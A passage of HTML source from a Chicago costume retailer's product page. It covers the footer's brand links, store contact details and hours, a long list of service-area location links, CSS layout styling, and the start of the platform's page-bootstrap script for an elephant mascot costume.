                            <a href="https://www.fantasycostumes.com/brands/Fun-World.html" title="Fun World">Fun World</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Rubies.html" title="Rubies">Rubies</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Rasta-Imposta.html" title="Rasta Imposta">Rasta Imposta</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Trick-or-Treat-Studios.html" title="Trick or Treat Studios">Trick or Treat Studios</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Underwraps.html" title="Underwraps">Underwraps</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Forum-.html" title="Forum ">Forum </a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Zagone.html" title="Zagone">Zagone</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Fantasy-Costumes.html" title="Fantasy Costumes">Fantasy Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Leg-Avenue.html" title="Leg Avenue">Leg Avenue</a>
                        </li>
                    <li><a href="https://www.fantasycostumes.com/brands/" title="View All">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Contact</h3>
				<ul class="footer-info-list">
					<li>FantasyCostumes.com</li>
					<li><a href="tel:773-777-0222">773-777-0222</a></li>
					<li><a href="https://maps.app.goo.gl/uJVDTLN1P1rX9e5Y9" target="_blank"><address>4065 N. Milwaukee Ave<br>
Chicago, IL 60641</address></a></li>
					<li><a href="/contact-us/">Email Us</a></li>
				</ul>
				<div data-content-region="footer_hours--global"><div data-layout-id="f8b816c6-c3c6-49be-96bf-39d99b3755c7">       <div data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a" data-layout-name="Layout">
    <style data-container-styling="5a824844-7a55-4774-9126-681df721140a">
        [data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632">
        <style data-column-styling="c6fb4748-a78f-41bf-a538-b8f9c7ebd632">
            [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="cae2c046-9d86-4971-a108-fabd9025c5dd" data-placement-id="e4566c32-5b0c-4795-a224-1ae9b550093c" data-placement-status="ACTIVE"><style>
    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd {
        text-align: left;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:active,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd strong,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:hover,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:active,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:hover,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:active,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd ">
  <div id="sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd" data-edit-mode="">
    <p>Store Hours<br>Mon-Sat: 9:30am-6pm</p>
<p>Sun 11am-5pm</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
				        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/FantasyCostumesChicago?ref&#x3D;hl"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://x.com/fantasycostumes"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/user/FantasyCostumes"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://instagram.com/fantasycostumeschicago/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/fantasy-hdq"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest"
                   href="https://www.pinterest.com/fantasycostumes/"
                   target="_blank"
                   rel="noopener"
                   title="Pinterest"
                >
                    <span class="aria-description--hidden">Pinterest</span>
                    <svg>
                        <use href="#icon-pinterest"/>
                    </svg>
                </a>
            </li>
    </ul>
            </article>
			
        </section>
		<div data-content-region="footer_bottom--global"><div data-layout-id="e0427086-ca4b-4f3b-9a77-df4d8e740988">       <div data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4" data-layout-name="Layout">
    <style data-container-styling="07b2e615-1f87-4c2d-acd2-f6ab42abedd4">
        [data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1">
        <style data-column-styling="bd1a1b61-a7bc-4682-b01a-c4568500f3e1">
            [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="663ba634-1d93-4548-b5be-4bb9344d998f" data-placement-id="6f0a5fc1-72b2-45b8-a2af-13df0436938a" data-placement-status="ACTIVE"><style>
    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f {
        text-align: left;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:active,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f strong,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:hover,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:active,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:hover,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:active,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f ">
  <div id="sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f" data-edit-mode="">
    <p>Serving Our Neighboring Areas</p>
  </div>
</div>

</div>
    </div>
    <div data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396">
        <style data-column-styling="3a65a363-1e68-4409-86a7-67fa1bc42396">
            [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="5c0618dc-354c-4353-9650-7f71c8bbdef6" data-placement-id="a96188f1-6e2a-4ffc-bd42-bc021c21af8c" data-placement-status="ACTIVE"><style>
    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/image-manager/google-reviews.png?t=1763138006') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: auto;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 * {
        margin: 0px;
    }

    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 img {
        width: auto;
        opacity: 0;

            height: auto;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 {
        }
    }
</style>

<div>
    <a href="https://www.google.com/search?sca_esv=33b7d2478d1b9e0f&amp;sxsrf=AE3TifM802yAMUsN4afTptbGISMSGp5sLQ:1763137448234&amp;si=AMgyJEuzsz2NflaaWzrzdpjxXXRaJ2hfdMsbe_mSWso6src8syZmIPX-0KdFTHjmKdbfN3LeQI6jriUhxP0kcEnBhnDEywNy3vv-xjyzpDO2k6DJJoZw_5dFGsGqm05dwaHHYLwIizqh&amp;q=Fantasy+Costumes+Reviews&amp;sa=X&amp;ved=2ahUKEwinyaLqhvKQAxWNjIkEHUWiOGAQ0bkNegQIXhAE&amp;biw=1920&amp;bih=893&amp;dpr=1" role="button">
    <div id="sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/image-manager/google-reviews.png?t=1763138006" alt="Fantasy Costumes Google Reviews">
    </div>
    </a>
</div>


</div>
    </div>
</div>

       <div data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7" data-layout-name="Layout">
    <style data-container-styling="770881f1-5383-4eaf-bb8a-677d1131e3f7">
        [data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239">
        <style data-column-styling="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239">
            [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="6563eeb4-1744-4169-b10c-81d8b062342d" data-placement-id="cc10dbd3-7202-4e02-8bd8-d61404ff3a83" data-placement-status="ACTIVE"><button type="button" class="collapsible">LOCATIONS WE SERVE<i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down"></use></svg></i></button>
<div class="content locations" style="font-size: .8em;">
	<div class="content-outer">
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/schaumburg-costume-store">Schaumburg Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/wauconda-costume-store/">Wauconda Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elgin-costume-store/">Elgin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crystal-lake-costume-store">Crystal Lake Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elmhurst-costume-store">Elmhurst Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/waukegan-costume-store">Waukegan Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/libertyville-costume-store">Libertyville Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/skokie-costume-store">Skokie Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/st-charles-costume-store">St. Charles Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-auroras-ultimate-costume-destination/">Aurora Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/welcome-naperville-explore-fantasy-costumes-chicagos-premier-costume-destination/">Naperville Costume Store</a><br>
			<a href="#">La Grange Costume Store</a><br>
			<a href="#">Orland Park Costume Store</a><br>
			<a href="#">Oak Lawn Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/downers-grove-costume-store">Downers Grove Costume Store</a><br>
			<a href="#">Oak Park Costume Store</a><br>
			<a href="#">Evanstan Costume Store</a><br>
			<a href="#">Arlington Heights Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-joliets-premier-costume-destination/">Joliet Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-bolingbrooks-ultimate-costume-destination/">Bolingbrook Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/rockford-residents-discover-fantasy-costumes-chicagos-premier-costume-store/">Rockford Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/geneva-costume-store">Geneva Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/oswego-costume-store">Oswego Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/countryside-costume-store">Countryside Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crestwood-costume-store/">Crestwood Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/oakbrook-terrace-costume-store">OakBrook Terrace Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/melrose-park-costume-store">Melrose Park Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/bloomingdale-costume-store">Bloomingdale Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/niles-costume-store">Niles Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/hoffman-estates-costume-store">Hoffman Estates Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/arlington-heights-costume-store">Arlington Heights Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/algonquin-costume-store">Algonquin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/lake-zurich-costume-store">Lake Zurich Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/vernon-hills-costume-store">Vernon Hills Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/gurnee-costume-store">Gurnee Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/kenosha-wisconsin-costume-store">Kenosha, Wisonsin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/hammond-indiana-costume-store">Hammond, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/schererville-indiana-costume-store">Schererville, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crown-point-indiana-costume-store">Crown Point, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/merrillville-indiana-costume-store">Merrillville, Indiana Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/cicero-costume-store">Cicero Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elmwood-park-costume-store">Elmwood Park Costume Store</a><br>
			<a href="#">Homer Glen Costume Store</a><br>
			<a href="#">Bedford Park Costume Store</a><br>
			<a href="#">Elk Grove Village Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/franklin-park-costume-store">Franklin Park Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/frankfort-costume-store">Frankfort Costume Store</a><br>
			<a href="#">Huntley Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/tinley-park-costume-store">Tinley Park Costume Store</a><br>
			<a href="#">Woodstock Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="#">Deer Park Costume Store</a><br>
			<a href="#">DeKalb Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/chicago-heights-costume-store">Chicago Heights Costume Store</a><br>
			<a href="#">Plainfield Costume Store</a><br>
			<a href="#">Peoria Costume Store</a><br>
			<a href="#">Minooka Costume Store</a><br>
			<a href="#">Morris Costume Store</a><br>
			<a href="#">Barrington Costume Store</a><br>
			<a href="#">Barrington Hills Costume Store</a><br>
			<a href="#">South Barrington Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/mchenry-costume-store">McHenry Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/northlake-costume-store">Northlake Costume Store</a><br>
			<a href="#">Union Costume Store</a><br>
			<a href="#">Belvidere Costume Store</a><br>
			<a href="#">Evanston Costume Store</a><br>
			<a href="#">Lake Station, Indiana Costume Store</a><br>
			<a href="#">Hobart, Indiana Costume Store</a><br>
			<a href="#">Portage, Indiana Costume Store</a><br>
			<a href="#">Lake Geneva, Wisconsin Costume Store</a><br>
			<a href="#">Burlington, Wisconsin Costume Store</a><br>
			<a href="#">Racine, Wisconsin Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="#">Racine, Wisconsin Costume Store</a><br>
			<a href="#">Oak Creek, Wisconsin Costume Store</a><br>
			<a href="#">Cudahy, Wisconsin Costume Store</a><br>
			<a href="#">Waukesha, Wisconsin Costume Store</a><br>
			<a href="#">Milwaukee, Wisconsin Costume Store</a><br>
		</div>
	</div>
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3" data-layout-name="Layout">
    <style data-container-styling="cd22c69f-72b4-42c5-b638-c4950121adc3">
        [data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480">
        <style data-column-styling="2f52a4bc-43d4-4743-b022-5520cc30c480">
            [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 FantasyCostumes.com </p>
            </div>
    </div>
</footer>
        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("product", "{\"breadcrumbs\":[{\"url\":\"https://www.fantasycostumes.com/\",\"name\":\"Home\"},{\"url\":\"https://www.fantasycostumes.com/adult-costumes/\",\"name\":\"Adult Costumes\"},{\"url\":\"https://www.fantasycostumes.com/mascots/\",\"name\":\"Mascots\"},{\"url\":\"https://www.fantasycostumes.com/animal-mascots/\",\"name\":\"Animal Mascots\"},{\"url\":\"https://www.fantasycostumes.com/elephant-mascot-costume-purchase/\",\"name\":\"Elephant Mascot Costume (Purchase)\"}],\"productId\":304,\"skuId\":\"41290MUSP\",\"productTitle\":\"Elephant Mascot Costume (Purchase)\",\"productCurrencyWithoutTax\":\"USD\",\"productPriceWithoutTax\":1575,\"products\":[],\"phone\":null,\"email\":null,\"address\":null,\"zoomSize\":\"750x750\",\"productSize\":\"750x750\",\"showAdminBar\":false,\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.fantasycostumes.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.fantasycostumes.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\